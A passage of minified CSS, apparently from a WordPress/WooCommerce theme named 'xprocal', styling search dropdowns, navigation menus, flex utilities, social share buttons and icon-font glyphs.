span{width:135px;display:block;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis}.search-by-category .input-dropdown-inner>a:after{position:absolute;right:20px;top:50%;transform:translateY(-50%);color:#666}.search-by-category .input-dropdown-inner select.dropdown_product_cat_ajax{line-height:44px;height:44px;padding:0 15px;font-size:13px;display:none;border:none;background-color:transparent}.search-by-category .list-wrapper{position:absolute;top:100%;left:1px;z-index:300;display:none;margin-top:1px;height:auto;background-color:#fff;text-align:left;box-shadow:0 0 3px rgba(0,0,0,.15);padding-top:10px;padding-bottom:10px}.search-by-category .list-wrapper .xprocal-scroll-content{position:relative;max-height:255px;max-width:215px;overflow-y:auto;margin-bottom:0}.search-by-category ul li{margin-bottom:0}.search-by-category ul li a{display:block;padding:5px 25px;color:var(--accent);font-size:14px;line-height:20px;white-space:nowrap}.search-by-category ul li a:focus,.search-by-category ul li a:hover{background-color:#f9f9f9;color:var(--primary)}.search-by-category ul li.current-item>a{background-color:#f4f4f4;color:var(--accent)}.search-by-category ul .children{margin-top:0;display:none}.search-by-category ul .children>li>a{padding-left:15px;color:var(--light)}.search-by-category ul .children>li>a:focus,.search-by-category ul .children>li>a:hover{background-color:#f9f9f9;color:var(--primary)}.widget_media_gallery .gallery{margin-left:-5px;margin-right:-5px}.widget_media_gallery .gallery .gallery-item{padding:5px}@media (min-width:1024px){.menu-toggle,.main-navigation.toggled div.menu{display:none}.primary-navigation{display:block}.instagram-widget .instagram-picture,.instagram-widget .instagram-box-title{order:unset!important}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0;display:block}.main-navigation ul li{position:relative;display:inline-block;text-align:left}.main-navigation ul li a:not(.elementor-button-link) {display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{display:block;opacity:1;visibility:visible;pointer-events:auto;transform:translateY(0)}.main-navigation ul li:hover>ul li>ul,.main-navigation ul li.focus>ul li>ul{display:block;left:100%;top:0;opacity:0;visibility:hidden}.main-navigation ul li:hover>ul li>ul.sub-menu--is-touch-device,.main-navigation ul li.focus>ul li>ul.sub-menu--is-touch-device{display:none;left:0}.main-navigation ul li:hover>ul li:hover>ul,.main-navigation ul li:hover>ul li.focus>ul,.main-navigation ul li.focus>ul li:hover>ul,.main-navigation ul li.focus>ul li.focus>ul{opacity:1;visibility:visible;pointer-events:auto}.main-navigation ul ul.sub-menu{float:left;position:absolute;top:100%;transform:translateY(20px);z-index:99999;left:1.1em;opacity:0;visibility:hidden;transition:opacity .3s , transform .3s , visibility .3s ease;pointer-events:none}.main-navigation ul ul.sub-menu.sub-menu--is-touch-device{display:none;left:0}.main-navigation ul ul.sub-menu li{display:block;min-width:260px}.site-content::before,.site-content::after{content:"";display:table}.site-content::after{clear:both}.content-area{width:calc(100% - 440px);float:left}.xprocal-sidebar-left .content-area{float:right}.widget-area{width:380px;float:right}.xprocal-sidebar-left .widget-area{float:left}.left-sidebar .content-area{float:right}.left-sidebar .widget-area{float:left}.woocommerce-page.xprocal-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.xprocal-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.content-area,.widget-area{margin-bottom:1.618em}}@media (min-width:768px){.site-branding .site-description{margin-bottom:0;display:block}.site-header .subscribe-and-connect-connect{float:right;margin-bottom:1em}.site-header .subscribe-and-connect-connect .icons{list-style:none;margin:0}.site-header .subscribe-and-connect-connect .icons a{font-size:1em!important}.site-header .subscribe-and-connect-connect .icons li{margin:0 0 0 .5407911001em!important;display:inline-block}.page-template-template-fullwidth-php .content-area,.elementor_library-template-default .content-area,.page-template-template-homepage-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.comment-list::before,.comment-list::after{content:"";display:table}.comment-list::after{clear:both}.comment-list .comment{clear:both}.comment-list #respond .comment-form-author,.comment-list #respond .comment-form-email,.comment-list #respond .comment-form-url{width:100%;margin-right:0}.comment-list .comment-body #respond{border:1px solid #e4e4e4}.comment-list .reply{clear:both}.comment-list ol.children{margin-left:50px;list-style:none}#respond .comment-form-comment{clear:both}.xprocal-primary-navigation{clear:both}.xprocal-primary-navigation::before,.xprocal-primary-navigation::after{content:"";display:table}.xprocal-primary-navigation::after{clear:both}.main-navigation div.menu{display:block}.main-navigation ul.menu,.main-navigation ul.nav-menu{max-height:none;overflow:visible;margin-left:-1.1em;margin-right:-1.1em;transition:none}.main-navigation ul.menu>li>a,.main-navigation ul.nav-menu>li>a{padding:1.287em 1.1em}.main-navigation ul.menu>li.menu-item-has-children:hover::after,.main-navigation ul.menu>li.page_item_has_children:hover::after,.main-navigation ul.nav-menu>li.menu-item-has-children:hover::after,.main-navigation ul.nav-menu>li.page_item_has_children:hover::after{display:block}.main-navigation ul.menu ul.sub-menu,.main-navigation ul.nav-menu ul.sub-menu{margin-left:0}.main-navigation ul.menu ul.sub-menu li.menu-item a,.main-navigation ul.nav-menu ul.sub-menu li.menu-item a{padding:0 30px 0 30px;font-weight:600;font-size:13px;line-height:2.7692307692;text-transform:uppercase}.main-navigation ul.menu ul.sub-menu ul,.main-navigation ul.nav-menu ul.sub-menu ul{margin-left:0}.main-navigation ul.menu ul.sub-menu li.menu-item:hover>a,.main-navigation ul.menu ul.sub-menu li.focus,.main-navigation ul.nav-menu ul.sub-menu li.menu-item:hover>a,.main-navigation ul.nav-menu ul.sub-menu li.focus{color:var(--primary);-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.error404 .fourohfour-columns-2 .col-1{width:48.3870967742%;float:left;margin-right:3.2258064516%}.error404 .fourohfour-columns-2 .col-1 ul.products{margin-bottom:0}.error404 .fourohfour-columns-2 .col-2{width:48.3870967742%;float:right;margin-right:0}.wpml-ls-statics-footer{max-width:1320px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.wpml-ls-statics-footer::before,.wpml-ls-statics-footer::after{content:"";display:table}.wpml-ls-statics-footer::after{clear:both}.wpml-ls-statics-footer:after{content:" ";display:block;clear:both}.copyright-bar .xprocal-social{text-align:left;margin:0}.copyright-bar .site-info{margin:0}.copyright-bar .logo-brands img{margin-left:auto;margin-right:0}}.d-flex{display:flex}.flex-row{flex-direction:row}.flex-column{flex-direction:column}.flex-row-reverse{flex-direction:row-reverse}.flex-column-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-start{justify-content:flex-start}.justify-content-end{justify-content:flex-end}.justify-content-center{justify-content:center}.justify-content-between{justify-content:space-between}.justify-content-around{justify-content:space-around}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.align-self-auto{align-self:auto}.align-self-start{align-self:flex-start}.align-self-end{align-self:flex-end}.align-self-center{align-self:center}.align-self-baseline{align-self:baseline}.align-self-stretch{align-self:stretch}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}@media (min-width:1400px){.pl-vw{padding-left: calc(calc(100vw - calc(var(--container) + 30px)) / 2) !important}.pr-vw{padding-right: calc(calc(100vw - calc(var(--container) + 30px)) / 2) !important}.ml-vw{margin-left: calc(calc(100vw - calc(var(--container) + 30px)) / 2) !important}.mr-vw{margin-right: calc(calc(100vw - calc(var(--container) + 30px)) / 2) !important}}.xprocal-social-share{font-size:14px}.xprocal-social-share .social-share-header{margin-right:15px}.xprocal-social-share a{color:var(--text)}.xprocal-social-share a:hover{color:var(--primary)}.xprocal-social-share a span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.single-product .social-share-header{display:none;margin-right:0}.single-product .xprocal-social-share{display:flex;flex-wrap:wrap;margin-top:25px;margin-bottom:10px}.single-product .xprocal-social-share a{display:flex;align-items:center;justify-content:center;width:34px;height:34px;border-radius:50%;text-align:center;line-height:34px;padding:0;margin-right:10px;color:#fff;background-color:var(--primary)}.single-product .xprocal-social-share a.social-facebook{background-color:#3b5998}.single-product .xprocal-social-share a.social-twitter{background-color:#1da1f2}.single-product .xprocal-social-share a.social-linkedin{background-color:#0077b5}.single-product .xprocal-social-share a.social-google{background-color:#787c80}.single-product .xprocal-social-share a.social-pinterest{background-color:#e60023}[class*="xprocal-icon-"]{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle}.xprocal-icon-adobe:before{content:""}.xprocal-icon-amazon:before{content:""}.xprocal-icon-android:before{content:""}.xprocal-icon-angular:before{content:""}.xprocal-icon-apper:before{content:""}.xprocal-icon-apple:before{content:""}.xprocal-icon-atlassian:before{content:""}.xprocal-icon-behance:before{content:""}.xprocal-icon-bitbucket:before{content:""}.xprocal-icon-bitcoin:before{content:""}.xprocal-icon-bity:before{content:""}.xprocal-icon-bluetooth:before{content:""}.xprocal-icon-btc:before{content:""}.xprocal-icon-centos:before{content:""}.xprocal-icon-chrome:before{content:""}.xprocal-icon-codepen:before{content:""}.xprocal-icon-cpanel:before{content:""}.xprocal-icon-discord:before{content:""}.xprocal-icon-dochub:before{content:""}.xprocal-icon-docker:before{content:""}.xprocal-icon-dribbble:before{content:""}.xprocal-icon-dropbox:before{content:""}.xprocal-icon-drupal:before{content:""}.xprocal-icon-ebay:before{content:""}.xprocal-icon-facebook:before{content:""}.xprocal-icon-figma:before{content:""}.xprocal-icon-firefox:before{content:""}.xprocal-icon-google-plus:before{content:""}.xprocal-icon-google:before{content:""}.xprocal-icon-grunt:before{content:""}.xprocal-icon-gulp:before{content:""}.xprocal-icon-html5:before{content:""}.xprocal-icon-joomla:before{content:""}.xprocal-icon-link-brand:before{content:""}.xprocal-icon-linkedin:before{content:""}.xprocal-icon-mailchimp:before{content:""}.xprocal-icon-opencart:before{content:""}.xprocal-icon-paypal:before{content:""}.xprocal-icon-pinterest-p:before{content:""}.xprocal-icon-reddit:before{content:""}.xprocal-icon-skype:before{content:""}.xprocal-icon-slack:before{content:""}.xprocal-icon-snapchat:before{content:""}.xprocal-icon-spotify:before{content:""}.xprocal-icon-trello:before{content:""}.xprocal-icon-twitter:before{content:""}.xprocal-icon-vimeo:before{content:""}.xprocal-icon-whatsapp:before{content:""}.xprocal-icon-wordpress:before{content:""}.xprocal-icon-yoast:before{content:""}.xprocal-icon-youtube:before{content:""}.xprocal-icon-account:before{content:""}.xprocal-icon-add-to-cart:before{content:""}.xprocal-icon-angle-down:before{content:""}.xprocal-icon-angle-left:before{content:""}.xprocal-icon-angle-right:before{content:""}.xprocal-icon-angle-up:before{content:""}.xprocal-icon-apparel:before{content:""}.xprocal-icon-arrow-down:before{content:""}.xprocal-icon-arrow-drop-down-fill:before{content:""}.xprocal-icon-arrow-left:before{content:""}.xprocal-icon-arrow-right-bold:before{content:""}.xprocal-icon-arrow-right:before{content:""}.xprocal-icon-arrow-up:before{content:""}.xprocal-icon-calendar:before{content:""}.xprocal-icon-call-us:before{content:""}.xprocal-icon-car-wash:before{content:""}.xprocal-icon-cart:before{content:""}.xprocal-icon-check-fill:before{content:""}.xprocal-icon-check-square-solid:before{content:""}.xprocal-icon-checked:before{content:""}.xprocal-icon-chevron-double-left:before{content:""}.xprocal-icon-chevron-double-right:before{content:""}.xprocal-icon-close:before{content:""}.xprocal-icon-coating:before{content:""}.xprocal-icon-comfortable:before{content:""}.xprocal-icon-compare:before{content:""}.xprocal-icon-convenience:before{content:""}.xprocal-icon-delivery:before{content:""}.xprocal-icon-detailing:before{content:""}.xprocal-icon-eco-friendly:before{content:""}.xprocal-icon-eye:before{content:""}.xprocal-icon-facebook-f:before{content:""}.xprocal-icon-featured:before{content:""}.xprocal-icon-filter-ul:before{content:""}.xprocal-icon-glass-care:before{content:""}.xprocal-icon-google-plus-g:before{content:""}.xprocal-icon-headlamps:before{content:""}.xprocal-icon-heart-1:before{content:""}.xprocal-icon-linkedin-in:before{content:""}.xprocal-icon-list-ul:before{content:""}.xprocal-icon-lubs-etc:before{content:""}.xprocal-icon-need-help:before{content:""}.xprocal-icon-payment:before{content:""}.xprocal-icon-pen:before{content:""}.xprocal-icon-phone-1:before{content:""}.xprocal-icon-play-circle:before{content:""}.xprocal-icon-popular:before{content:""}.xprocal-icon-quote-1:before{content:""}.xprocal-icon-quote:before{content:""}.xprocal-icon-refun:before{content:""}.xprocal-icon-rewards:before{content:""}.xprocal-icon-right-arrow-cicrle:before{content:""}.xprocal-icon-rotate:before{content:""}.xprocal-icon-rubber-care:before{content:""}.xprocal-icon-satisfied:before{content:""}.xprocal-icon-search:before{content:""}.xprocal-icon-shopping-bag:before{content:""}.xprocal-icon-sliders-v:before{content:""}.xprocal-icon-star-alt:before{content:""}.xprocal-icon-store-locator:before{content:""}.xprocal-icon-support:before{content:""}.xprocal-icon-time-1:before{content:""}.xprocal-icon-twitte-1:before{content:""}.xprocal-icon-360:before{content:""}.xprocal-icon-bars:before{content:""}.xprocal-icon-cart-empty:before{content:""}.xprocal-icon-check-square:before{content:""}.xprocal-icon-circle:before{content:""}.xprocal-icon-cloud-download-alt:before{content:""}.xprocal-icon-comment:before{content:""}.xprocal-icon-comments:before{content:""}.xprocal-icon-contact:before{content:""}.xprocal-icon-credit-card:before{content:""}.xprocal-icon-dot-circle:before{content:""}.xprocal-icon-edit:before{content:""}.xprocal-icon-envelope:before{content:""}.xprocal-icon-expand-alt:before{content:""}.xprocal-icon-external-link-alt:before{content:""}.xprocal-icon-file-alt:before{content:""}.xprocal-icon-file-archive:before{content:""}.xprocal-icon-filter:before{content:""}.xprocal-icon-folder-open:before{content:""}.xprocal-icon-folder:before{content:""}.xprocal-icon-frown:before{content:""}.xprocal-icon-gift:before{content:""}.xprocal-icon-grid:before{content:""}.xprocal-icon-grip-horizontal:before{content:""}.xprocal-icon-heart-fill:before{content:""}.xprocal-icon-heart:before{content:""}.xprocal-icon-history:before{content:""}.xprocal-icon-home:before{content:""}.xprocal-icon-info-circle:before{content:""}.xprocal-icon-instagram:before{content:""}.xprocal-icon-level-up-alt:before{content:""}.xprocal-icon-list:before{content:""}.xprocal-icon-map-marker-check:before{content:""}.xprocal-icon-meh:before{content:""}.xprocal-icon-minus-circle:before{content:""}.xprocal-icon-minus:before{content:""}.xprocal-icon-mobile-android-alt:before{content:""}.xprocal-icon-money-bill:before{content:""}.xprocal-icon-pencil-alt:before{content:""}.xprocal-icon-plus-circle:before{content:""}.xprocal-icon-plus:before{content:""}.xprocal-icon-random:before{content:""}.xprocal-icon-reply-all:before{content:""}.xprocal-icon-reply:before{content:""}.xprocal-icon-search-plus:before{content:""}.xprocal-icon-shield-check:before{content:""}.xprocal-icon-shopping-basket:before{content:""}.xprocal-icon-shopping-cart:before{content:""}.xprocal-icon-sign-out-alt:before{content:""}.xprocal-icon-smile:before{content:""}.xprocal-icon-spinner:before{content:""}.xprocal-icon-square:before{content:""}.xprocal-icon-star:before{content:""}.xprocal-icon-store:before{content:""}.xprocal-icon-sync:before{content:""}.xprocal-icon-tachometer-alt:before{content:""}.xprocal-icon-thumbtack:before{content:""}.xprocal-icon-ticket:before{content:""}.xprocal-icon-times-circle:before{content:""}.xprocal-icon-times-square:before{content:""}.xprocal-icon-times:before{content:""}.xprocal-icon-trophy-alt:before{content:""}.xprocal-icon-truck:before{content:""}.xprocal-icon-user:before{content:""}.xprocal-icon-video:before{content:""}.xprocal-icon-wishlist-empty:before{content:""}.editor-styles-wrapper .wp-block-quote,.hentry .entry-content .wp-block-quote{position:relative;overflow:hidden}.editor-styles-wrapper .wp-block-quote:before,.hentry .entry-content .wp-block-quote:before{position:absolute;font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";left:0;top:5px;font-size:32px;color:#d1d1d1}.xprocal-social ul{margin:0;list-style-type:none}.xprocal-social ul li{display:inline-block;margin-right:10px;line-height:1}.xprocal-social ul li:last-child{margin-right:0}.xprocal-social ul li a:before{position:relative;font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.xprocal-social ul li a[href*="twitter"]:before{content:"";color:#1da1f2}.xprocal-social ul li a[href*="instagram"]:before{content:"";color:#262626}.xprocal-social ul li a[href*="docker"]:before{content:""}.xprocal-social ul li a[href*="dochub"]:before{content:""}.xprocal-social ul li a[href*="yelp"]:before{content:"";color:#af0606}.xprocal-social ul li a[href*="flickr"]:before{content:"";color:#0063dc}.xprocal-social ul li a[href*="github"]:before{content:"";color:#333}.xprocal-social ul li a[href*="dribbble"]:before{content:"";color:#ea4c89}.xprocal-social ul li a[href*="wordpress"]:before{content:"";color:#21759b}.xprocal-social ul li a[href*="tumblr"]:before{content:"";color:#35465c}.xprocal-social ul li a[href*="angular"]:before{content:""}.xprocal-social ul li a[href*="atlassian"]:before{content:""}.xprocal-social ul li a[href*="snapchat"]:before{content:"";color:#fffc00}.xprocal-social ul li a[href*="apper"]:before{content:""}.xprocal-social ul li a[href*="codepen"]:before{content:""}.xprocal-social ul li a[href*="gulp"]:before{content:""}.xprocal-social ul li a[href*="cpanel"]:before{content:""}.xprocal-social ul li a[href*="skype"]:before{content:"";color:#00aff0}.xprocal-social ul li a[href*="reddit"]:before{content:"";color:#ff4500}.xprocal-social ul li a[href*="whatsapp"]:before{content:""}.xprocal-social ul li a[href*="slack"]:before{content:""}.xprocal-social ul li a[href*="amazon"]:before{content:""}.xprocal-social ul li a[href*="android"]:before{content:""}.xprocal-social ul li a[href*="grunt"]:before{content:""}.xprocal-social ul li a[href*="firefox"]:before{content:""}.xprocal-social ul li a[href*="adobe"]:before{content:""}.xprocal-social ul li a[href*="behance"]:before{content:""}.xprocal-social ul li a[href*="dropbox"]:before{content:""}.xprocal-social ul li a[href*="facebook"]:before{content:"";color:#3b5998}.xprocal-social ul li a[href*="linkedin"]:before{content:"";color:#0077b5}.xprocal-social ul li a[href*="paypal"]:before{content:""}.xprocal-social ul li a[href*="trello"]:before{content:""}.xprocal-social ul li a[href*="vimeo"]:before{content:"";color:#1ab7ea}.xprocal-social ul li a[href*="youtube"]:before{content:"";color:#cd201f}.xprocal-social ul li a[href*="apple"]:before{content:"";color:#999}.xprocal-social ul li a[href*="bitbucket"]:before{content:""}.xprocal-social ul li a[href*="bitcoin"]:before{content:""}.xprocal-social ul li a[href*="bluetooth"]:before{content:""}.xprocal-social ul li a[href*="bity"]:before{content:""}.xprocal-social ul li a[href*="google/chrome"]:before{content:""}.xprocal-social ul li a[href*="drupal"]:before{content:""}.xprocal-social ul li a[href*="html5"]:before{content:""}.xprocal-social ul li a[href*="mailchimp"]:before{content:""}.xprocal-social ul li a[href*="jenkins"]:before{content:""}.xprocal-social ul li a[href*="spotify"]:before{content:"";color:#2ebd59}.xprocal-social ul li a[href*="ebay"]:before{content:""}.xprocal-social ul li a[href*="telegram"]:before{content:"";color:#2ca5e0}.xprocal-social ul li a[href*="yoast"]:before{content:""}.xprocal-social ul li a[href*="btc-e"]:before{content:""}.xprocal-social ul li a[href*="discord"]:before{content:""}.xprocal-social ul li a[href*="google"]:before{content:"";color:#dd4b39}.xprocal-social ul li a[href*="google-plus"]:before{content:""}.xprocal-social ul li a[href*="figma"]:before{content:""}.xprocal-social ul li a[href*="joomla"]:before{content:""}.xprocal-social ul li a[href*="opencart"]:before{content:""}.xprocal-social ul li a[href*="pinterest"]:before{content:"";color:#bd081c}.xprocal-social ul li a[href*="vimeo"]:before{content:"";color:#1ab7ea}.xprocal-social ul li a[href*="centos"]:before{content:""}.xprocal-social ul li a[href*="whatsapp"]:before{content:""}#comments .commentlist .bypostauthor>.comment-body cite::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:.5407911001em}#respond #cancel-comment-reply-link::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";display:block}.sticky .entry-title::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.5407911001em}button.loading,.button.loading,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading,.added_to_cart.loading{position:relative}button.loading::after,.button.loading::after,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading::after,.added_to_cart.loading::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";animation:fa-spin .75s linear infinite;height:20px;width:20px;line-height:20px;font-size:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;display:block;background-color:transparent;z-index:1}.shop-action .blockUI.blockOverlay:before,.shop-action .loader:before{top:50%;left:50%;opacity:1!important;font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";animation:fa-spin .75s linear infinite;font-size:20px;width:20px;height:20px;line-height:1;position:absolute;display:block!important;margin-left:-10px;margin-top:-10px;color:#000}.shop-action .blockUI.blockOverlay{opacity:1!important;overflow:hidden;background-image:none!important;background:#fff!important}.main-navigtion ul li a::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.5407911001em}.mobile-navigation ul li button::before,.mobile-navigation-categories ul li button::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.mobile-navigation ul li button.toggled-on::before,.mobile-navigation-categories ul li button.toggled-on::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.widget_search form::before,.widget_product_search form::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";position:absolute;top:50%;right:22px;transform:translate(0,-50%);z-index:9;color:#000;pointer-events:none}.widget_search.widget_block form::before,.widget_product_search.widget_block form::before{content:none}.widget_search.widget_block form .wp-block-search__inside-wrapper,.widget_product_search.widget_block form .wp-block-search__inside-wrapper{position:relative}.widget_search.widget_block form .wp-block-search__inside-wrapper:before,.widget_product_search.widget_block form .wp-block-search__inside-wrapper:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";position:absolute;top:50%;right:15px;transform:translate(0,-50%);z-index:1;font-size:24px}.widget_search form::before{color:var(--accent);right:20px}.single-product .pswp__button{background-color:transparent}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{text-indent:-999px;overflow:hidden}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";display:block;line-height:20px;text-indent:0;font-size:18px}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist>div>a:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.single-product div.product .entry-summary .compare:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.stock::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;margin-right:.5407911001em;margin-top:-4px}.stock.in-stock::before{content:""}.content-area .xprocal-dropdown-filter-wrap .widget_layered_nav ul{margin-left:0}.content-area .xprocal-dropdown-filter-wrap .widget_layered_nav ul li{padding-left:1.618em}.content-area .xprocal-dropdown-filter-wrap .widget_layered_nav ul li::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;margin-right:.5407911001em;display:block;float:left;opacity:.35;margin-left:-1.618em;width:1em}.content-area .xprocal-dropdown-filter-wrap .widget_layered_nav ul li .children{margin-left:0}.content-area .xprocal-dropdown-filter-wrap .widget_layered_nav li::before{content:""}.content-area .xprocal-dropdown-filter-wrap .widget_layered_nav .chosen::before{content:""}.xprocal-canvas-filter .xprocal-canvas-filter-wrap .widget_layered_nav ul{margin-left:0}.xprocal-canvas-filter .xprocal-canvas-filter-wrap .widget_layered_nav ul li{padding-left:1.618em}.xprocal-canvas-filter .xprocal-canvas-filter-wrap .widget_layered_nav ul li::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;margin-right:.5407911001em;display:block;float:left;opacity:.35;margin-left:-1.618em;width:1em}.xprocal-canvas-filter .xprocal-canvas-filter-wrap .widget_layered_nav ul li .children{margin-left:0}.xprocal-canvas-filter .xprocal-canvas-filter-wrap .widget_layered_nav li::before{content:""}.xprocal-canvas-filter .xprocal-canvas-filter-wrap .widget_layered_nav .chosen::before{content:""}a.remove{display:block;width:1.618em;height:1.618em;line-height:1.618;font-weight:400;text-indent:-9999px;position:relative}a.remove::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";position:absolute;top:0;left:0;right:0;bottom:0;color:#999;line-height:1.618;text-indent:0;text-align:center}.woocommerce-shipping-calculator>p:first-child a::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.3342343017em}.blockUI::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";animation:fa-spin .75s linear infinite;height:30px;width:30px;line-height:30px;font-size:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px}.woocommerce-pagination .next,.woocommerce-pagination .prev{display:inline-block;position:relative}#shipping_method li>label{cursor:pointer;padding-right:20px;position:relative}#shipping_method li>label::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";position:absolute;right:0;top:50%;transform:translateY(-50%)}#shipping_method li>input[type="radio"]:first-child{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#shipping_method li>input[type="radio"]:first-child:checked+label::after{font-weight:700;content:""}#shipping_method li>input[type="hidden"]:first-child+label{padding-right:0}#shipping_method li>input[type="hidden"]:first-child+label::after{content:none}#payment .payment_methods li>label{cursor:pointer}#payment .payment_methods li>label::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.5407911001em;transition:color , ease , .2s}#payment .payment_methods li>input[type="radio"]:first-child{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#payment .payment_methods li>input[type="radio"]:first-child:checked+label::before{font-weight:700;content:""}.woocommerce-password-strength::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:.5407911001em}.woocommerce-password-strength.strong::after{content:""}.woocommerce-password-strength.good::after{content:""}.woocommerce-MyAccount-navigation ul li.is-active a::before{opacity:1}.woocommerce-MyAccount-navigation ul li 